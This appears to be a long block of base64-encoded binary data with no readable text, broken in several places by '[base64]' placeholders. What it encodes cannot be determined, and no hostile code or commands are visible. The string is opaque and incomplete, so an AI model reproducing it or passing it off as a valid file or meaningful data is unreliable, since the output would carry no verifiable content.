jtoZtVRe4BRIfGDoMI0vnM40UsM73Arp3Og17mg0vEADNICITc+QXociIZuxoaOCgct7ZGa1XAAwMMMvxJ4tpGFG/kJqzsAvZEI7MIMORB5AMiEFbIJAstK4PRK7mFu6IeRtoptu1tW7MdjqvYD/[base64]/7PUq7mlGG7CFRbKS5Dey0NawyM8goro24DU6YCIg775m0f+mP6YIY48p4aQjAQdgy38gs8CrWdh0Dcln6MaLWdR2XqejICYEx9akzRcXy2kUy2sp/[base64]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[base64]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[base64]/5G5BFgAfSAPAcAfBE4KRgYAJ446chg/pQxVZKQ5JtQRW+whsm2dlP9ZHJodp7gyx3Y6mt9jQ4HD+XixPXDzeKq7hyo2/s2jSUNrpu3KxZ3N1jnMbjnWnf/WnrncXv/5NqTa5Yxo8bGJRBsYik9zoXeCG7yIOWBfsWXXVs2VI+RAoCfMEWFk2OSboX+loBRAdbQMClVqTuTk3VcCcHFlcFIsERZAAESOAfJuBGUkcCbidAIuFgDMkVVhuOVvsYW1ucjzGpwlmc4ahh/OMcYaBdMSalaDidD32CnyyJs9O4E4UFJJq5mXsQF05QT1e6uRRmPOWJZ5fqCZFRksKvpGJo4CS8KxKjzbuY1IQb2mGkc+G9A2oFIvBjV7pAtM7W9dR6r7eLr/N6F5e4WeAJVt5cZkQGGKBWEFxWzFfBKUNo/caKfoOp5/MflvKpUbmtHWpTm4Pl+qzzcQ43FCq5NP/R3qH2xtUvOsp63tfafm/jOijD9D+5zuSaU+/aU8Xv0HbrHzphyDdyI7eIyscjgMvj0XRxjBY4BB4hFzqBGzqBQTvBovq6r7XL2B8CYkxWpi67gu/oL13BXZ7xMUEAQRbijXiN1xzbgpeKCPClWdHust3/5+H//e+cQSphjuw/qXxewc6RnjkNIGQckBBgxIMABBE6kcBwoZM0FNawGDMGU4IxCSSu2ZjxIpaPOrAoEyFSmcmTyoxhUfkRI5YELDwm+GhMmQ0bLXDgYPCiJwdrP4FZA0bU2jJg0oRK+8ngETdw4Hr1CvZKVqoVPHgcYMH1wMCCIyqQqFDhYICDD9L/qk0bQwJXGFtDyGAoAgYMGRH+6d3Lt++vvsj0Bu7bV9wvZn8JK1ZsC1djW6oeR3ZMmZzjWo0tZ8ZlebHiWqBr/bO1YAcgQB5Sq17NurXr17Bjy55Nu7Zt2YCE7FhQLFgq38B/C6dK/FXx48aTI//3ijlz4qn+RY9+7d+1YNKLcSt2rdY2WuRoieeVi5evXLT+TaOFPpd7aNGgKZAPoT4EBhEiMJgwQYEvXtuQs802neBCi1S9lJeLLwowAAMmMGTFQyUkjOAVDE+MYMFYJORggQoxgABBPSrIMMFWIEwgQT0ThABCCP/EoEIkMbRSYQz1rBhAPTz2yOOOBfU4Ao9D/45gZD1GGhlDJUwyuU8MQ+bolVcrPmCkWgEghBBBEvzTUBocXQTTRmRqNAYLWIzx0ZohKSOSSCytSdFMF1nUkg46mGTDFC0goFNPL3DwU1DSDDWUUEgNisM/3AQDDi9TgSPLKytw1dWUDCE5QgwV2GHHWmvFYOUDMbAgglcI8SDBAZjUJYOJnvkVK1+JzWqrYrjEasutvPIV2j+4ZJFbFh1M808nxyaLbCfF/NNsMdA+6+y0z4LTLDj/YAvVttp2qw9U334Ljz7jlkvuueXCM2643La7bbbuQgWvvNpma2+89OJbjC0dZCEEIFkUM9zAx/2m3MHIFddXctI5hx12//[base64]/dABIF9IMmGvzhDVqa3DLETbp+lW1z/777b8iP7Z6gZNKvfbnf//A+ve/v14Pi5hepsMXiDUHO1LoQj86YD/fkG9W/pOO/hxIHesE4zqwCEYG/xEg8YgnQeTpRcfWk4tpgCwX8plPymgBmk6EphMEqgWzelOMTnQiPAlCWX0YhLMJgCBC+yBBPQ6QhkpUAEo54g8PJMEfHv3jAD3ECg/2gDOsQOlIK5KAkcLGo7DtyGxeK9sXewSkshVpbWpbkpGAZJCDyO0fdlOIBCiQhphwpSMayePgYmK4PsqJcYTrWwIsYjg2iUBPlLPc5XoCuqFIIymGUgpQOHCDCZAjGLXw/0Uv2tEO+YWAB//IygG04joiBiAGFkilBbjwBQvgTi1wg10WEXIAhHzid7MKzC1qZatf8PKBuGrM8xoTveltxhaYwQxnlrmX8e2lFriApjShuQBAmMGZwNTLdmqhnVkJJzmpCOcrotOXSclvL69YhV7Syc5VuE9+5mwOc+R3TuakYpz4vKdy9ue//iEMYQT7Tba8twCDeeafCRtnP++Xrf8Jp2EEDEY3/[base64]/IqNXxFqM9dPyFedkcjWSMKb1lHjOZyLTeP8hBmGgCCxe4qKY0YtsX0RSDm9zwZnD+qVB6sq996mSOO6dbFXyYc317AccrsJXQ7pJPWwytn70AuBcpWLM3xhkOQhHal3tSBZ3Pac50IAZADPaGg98hhwg1BqmNfuMf7DkhCnNRC/GQAzSY5J5EF5z/UtNJ9Lj6TdAOfQGBCPhQBKo6pZIqwSMZ2Kc+TyDBCig8AZkSAgIKiEB9QlAPJIKtd02VpYwHIsvewY7GNaZqF8VIpLVxNQD/kFvd7LYQOq4BrRuByJEDJ9e5Eu5veCwT4dBEV8nd9a590glPAjXJvvL1J5ub5A0Iu41e+IIWjgJHMCDwBExIqFWYwBtZZHdZT83OU64klageUJYad5UgqmJILv9xC1vcArW3+iVx//ELbC66mYTBLWi8N9xHPzCgVLmne+V3P3h6+p3wo647J7VOejbH1AS0p8BeYQt+unqhDeTf/hL2j3EAggD2IwysX83rXE/Hf+j7zTW4cR1n/4lGQBuF1EU9GDIBh7QWuVAAyFgIrQU7eKXCNh03C0xhafsiGgqAgM62IhAoHRET4l7VBBikgCGVTMX+OVnJIDBaGK9qSl8ZIr4xte9+33tV/x4IjmEXRiFpNad0s9uQt/SQvbGAjhCHCJLliqaY9G1wgVsC4MgqJpqURBl3xauWfcJlQYEZzIGVBg5AQItORLt0r+gEzFbwD0w8QQQiSMMpyWJZLszCDjm4hNBzMDsLdFZUogItQX5EVUF7xpeD+YtqeYUO4mYPF8jji/Ys/UxbCGEBXAdmBzywg2ahD5zafcU4PNCFToLauuSQwjjkLgUz6KULXehBO9YphQWMY/9+r0iNdrWrFyH0IBaA6IEDI7be9ImXvgojpxmEILDuNv6f8X3vqd87X+uQV4OYtJjLxiPCjdJCox9zz3mmEdL1uL50pvtNShs8e25uI9qarBkPe5YGr/JIBCiGRgR4BoFcgCASE0ghBN6BMptNYC787rdWutjv6lvf+vem0usILrYzQsnFYXXIQyL+kDnuLSJkuniUmSzlwdnJ4ycJeZb/xJNHCOoFjdScUAaFABDYYhsMsg2p0AlTEQwrAAOOUA0ssHM8Z1l4pkqpdAaWdQmdxWcPgGNmUxAMATZpcCu7lFqBkXWKoWjkgw62IHWUASzGNBmPoUy5pUzYE4PRlCv/17NbBdAFYWcrvVELF4RJC+ABPcAI4zAOQigF9oQtCvWDWcAcpMYc4CAFsSEEXbAD1ZEtP7gA9PQNHiAE9oNP+rADHlAMXSAEm9ZrZqg/[base64]/oIMAMBAgDFIL/[base64]/46QL6mZH2CQinBg+A4ALFIAtW2J46uU7k4AJZMA3tGV70c5RDiTD/IATjYKHEUUANBUAHo4YNk14QI1E8SFHeISBW2THgkZW9YEIChoj/LVgLsIBSi9iDC7aIssdNUnExCWJm5xANOeMfzUeKKHYiEuBtJqMzfbkzfNmXr/IJMiClr/KXfUmln5AVWZqlPMClh+mliBmmtohv/yZouogk34dFXHKZdkMQDsGZYBKnnxlxEBcRoJl+E8FWIIESqhmNOrFIj/ACgcoB9hdmmiMNLYAJLdcMiBUMsjAMy4AFWQJLfBaPqaSORjdnc4apFuAhJNAWXJKBQ2IlZzMr/3iq/giQpooMJ3iCvJIrsIpasHqQtAqDlxGey9QZmJEFO6AX0ISefGF23NQwALoNsVCj0dEbqTAO/0AFzVqfGNCse3EC9NOTC7CELvCe8Lmt/x2gD7KAD8Fgn3zBnruxrfWDd8EACDtAeOuUa/L1hmf4aruReeullPKUlPb0rpuWeQMjQNgBGlQpMwfCW1hpeqlXQujxldxTo8flG5VnbcCxYNzEHr3wHQiSIDIlFc2HOi8VbSCwKgpgZs23AjtjFxgiAnz5pK/ypCwrAyrbpC4LpSsLs1Eqs1UqmFwKptUHcLDjJU61VX+2pmGVJZopjBSwmaAJEZy5meMHJsuIcWpSSCohOTfRAjfwp4DiE4V6ctZAADiwBsdQQyPVKLFQDXfjAGoRnBUAj/CoqW7bgBYgdBbQFnZDqqQ6JAEQBvtoPKj6j8A6GnuxddpTW8RUW/+aQbi3Ck2WIU3LhAu7UYN/66u1tgNTiHeA0A9T+A+UKx0O6xvhRAu5EU6mQz+ksa070A+AsK0LgADbKgXuJKH/YJ/9AKC0a5/ryhxT4ALe4Af9QE7jJUC+a2lmsK6v9qHr9Bx80WnYgS37wzBMqZQQpRfHJUPeESACu1sAFojMNm3rEU0Ly4OwUG2pIDDY5mAPdlwJMlL7dVjngSAL8qO9IKRaIQMpEm4uYhc/ZLJPYBcoCwMo66T7G8AAXLL/iyEDvDP/m7JSujMum7IMfLNSqoqNeQB7MRBeQnBcoylvs0ZbMrRt6hBpwLRHK3FIa2RPu1aF5Iyq2QLz9wJ6Raj/hWoOgTUODMACuSBR7EELuFAFNuAElHA7ovK2mqq2QsypRPcAS1e3YOR0iWadeoGqT8ePJbh1yOBoegGRt0KwgStpu8IZXXACWieeVvxoxdABLtAPaNwP/5DGaNwF2BEYYGe6/fB1qut343DGZ4y6bDy7ecxAr2AG/eAHBLCSQ1jIKslb2yUFLtABZrDIati8v2tp0kCSa7iGxiEd9YSvQNkcC4U+BSQaoBEeMjMAFSUz4QFgqIywJkQLxsIZ3AMa4VuR5pujEbuD3hFgFtsyIos6aCkVENAzLishJgsDIJC/+TvMyJzMyrzMzIzM+4shGCIDBvzAfTmYoWRaFPxE/xQ8cFAFFpKZdHFkFuHnEMSomZoZwkrrtBthR3QVOXqCAHl1OdQoqLG5OSonAtGEQkbxC1WAA5q5FpvqtmprgcIpxKnkjm2xEAUhVpqiBKzwj+gAgr/[base64]/Shjo3U8yOfczFrJeOTcw/ZMzEbLKWXcyXrdmPTdmVfdnD/[base64]/5Gl4O5Wv/[base64]/VAAeiEF/3L3C8ruDUxoC2FA7eDeD+D+kfQED73quF1QC2ed1cc7QB9+hP9khpNMXvYSQGONvFqtXQbkHLzG79KxiL4qQ9bLW9uQogNQ1x/[base64]/Wih8e2SP/mSz0IUtQBhUADKqrfKugNhMOGwgPlhoOyUP/mdNCmYvwMncOxmsAAnoOwnoKD/MCnj8Plm8Pn73qC/++7JMU7Ju2vDm5P/Y+ICJKKarGngRPwENL7RAcotNFIuJCAAll+mtx6GOE2hgay1kAo0CuQqBS1/XWABFm4xtR/6IW71kR/4UWL74fFQ8/5JLvLyL+WPDfMvb/MNYPM1Tzk1DxANHDWwUdBGtQYIHdkAUXDgwmoHEx5EWM2RRYyYxmjkuJEFJhb/WIxkcWDNAZNp1qRhmUaCSwkxY9aTEGDEgxExdD7gGYD/5wOfAYQGcOJEQlEnFNJQWMN0zdMEa8YkwFJVhw5l9wq2aKGpBY5DOBi8IGtNGjBo34LRekT2BQ4cjzhwaEHB50+8efHG4Mn3QYUYFYBUqGDBQmELl3JUCFCz3oh/kSP/QkaZMrrKmSX/y2xZs+RftkKPFl2adGh0pf/hsiW59WbYkr29jr25VmRc5HD9q4Vrdy1yBXbo3ky89nHktmvV+tVB2vPn/6BLM1Pr2r9gO8J0KJZK2ocuqYIV2/HBVjAzYYJI0y5NyrJx46S8CLPj36tX3ISEkQLOP7h/wAmCv39keUWWYoLYoRYh7CswMgA3e0WyVyKM7JVULMwwwAAz/[base64]/+oR6jkavsFtH8oi6y115CJV7R2YXtN3tpog223eY+jl8fWjLMltw6CWG43W3q7LV+IYaulgO3YM+OfArr4RYo+hMCFm2L+KU+a2zr4QI9rgrnmgzAUqdGMbYLpg+UParb5g0BkKXCBD4LI5MAD/1nlAyG4wUeWo3n+ZgeF9UnOQgArhPC+GjlMBcMYSWyxj3Huw7DFGbO+ELYJqcYaRg9bbBFKtkN+uBPguFkO7m1qoWWbIIsssmEkl7uxGG6uCVxuu4fU0soqr8xSy3+8VOCRMxkwE80IGGBAk8s1wUETzhcliFGHQrdhoEA9L/3R0k+P9NEWVpfUUdhfX90REWr/r7R2TC/lyFOQPgXVJFIPSEP4U1FVVahwd5IVqFm3RaqoXJ+Cao1eqQIWK2WEJbaFGxCA6wQOooHGl2CWkYuDR3BAoIUp7nGGqxbuWWLbbr0FNy++KuCJMP4PM+wSC8TAJhHbDCviZa/[base64]/[base64]/E5IAEATjhZixzQHl1Jjmmoc0COROv2FRwM/[base64]/TIEr2mpuNPWJk3325S+BCQz/EGOBHFhgpJHRjL0g6lD/[base64]/9OaI3WnRX0DUgtEGSK4CEZsi9vaWap2G6F1bz9y61CNxCSjEi5LhMeS46IqAM7ky3ul6dyj3CopSbHmErJp3as4Q55aGacWesMABBxC2/FzBjx1AKzrZY9YymAvPpl3v3D9RH/2PRd+MzwZBWYGXxELjWSQIcGJtkbC+sLgcTYoGQiH9N+46QCIe6Mb4Czn3bEhAEz/QQCBuZU3f7tNyPS4jIbXQjwpI8ACaMEh/PzDDAuQoy2q/EZbSKEWQLNFB9phi3G8oqlL7mJywJhVCXE15K/4BdfEWPO0lrWsQSeRImFxdFXgAhmquEVkIB6ZOPwj6hcgQBzc7GbBcqCw//9oczcu0A1dEIDOY7/zLQgwl8IKOutq1uRgFcsBt0zr0IcGJVzgQurXFsuUlvaKpTP7d86VVtOolq3mRG14wtvd8IZHdN01gSxkzX3uOLhBA2yLET7xidW6xVTnOzUGHnDE1jwgJnCRiZLhLbMmOCF2NJtHFOdV85rU7dV5s9KVXNTiBcog1hScEQhpn7ebOvCmDrKhjCnYQAdraG804fstYq/bvoZRwnEygxnPXEahCeWMQwlY4M30G2AMds1xMmgL3WxUNxIGThOCQICDP5hvfEN4w3LzYN9EsG/753///c9/wCkGAUyZ7lCZYDhA8UjAAzxArPkQ/JgjoIFAmpv/[base64]/M6r28ClgQYA+PLLhu4Byywi6BAHk/kCWOTr8D4p8KIgYV7qMr4rwCLGHzhK3z7B7uqq36LjX5ThdrYIJGCRVh8GAhr/5jWqAUk64CP+sX5643VAKmLWg0I4pH/a0b++6PIaCRp/AduOJETScCiE4+cIpG0wY8a4SqvoUCaaypyrECaww8K1DmvsSNwvI8L6DBugMaFS8EWVEF6vAA5w8c40IWoiwyqi0GuqzobzMEbzMEZhLM6Czs7qzPA6rMb/LPDikghXCz06aTHmjzFQxbvCbzN+QpN+0hO47QsZLzIszuMxMgvZEIyDCXLkTu5A8PNoQiHyDw2XMPa8SU2hDXNEwEY0K1gosPfGq5eM4lgq4mcqAAS+ENAFETYI8QfcLZNoC4sWAMs0IRlgIBPKL5N2EpJ/LZv86Zuui5jUAayJD5OjP8VoHC+5xOX5BEM/jHFhcs+eTuhBiINdNAXXYwoiEE/gPmNj8I/Y6SFUVAQiMMokNpFgCO/U4yNG9mMRMIORtKjkNk4ttHGYKijq7lMram5zdCZyPDMBzkOnRlNAmo6rjOxi5EMeoSNsMuXqntNGYxNFZQ6FpTBFJRBgIQ6rrM